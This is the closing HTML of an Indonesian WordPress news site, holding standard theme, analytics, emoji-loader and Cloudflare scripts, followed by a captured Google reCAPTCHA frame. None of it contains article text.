	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 02:36:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T9nsmv1SRPpma_irRH50mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725871404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>